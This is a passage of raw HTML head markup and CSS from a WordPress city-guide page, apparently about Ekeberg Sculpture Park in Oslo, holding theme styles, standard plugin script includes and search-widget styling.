.x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/1708" /><link rel='shortlink' href='https://cityguide.no/?p=1708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Factivities-oslo%2Fekeberg-sculpture-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Foslo%2Factivities-oslo%2Fekeberg-sculpture-park%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 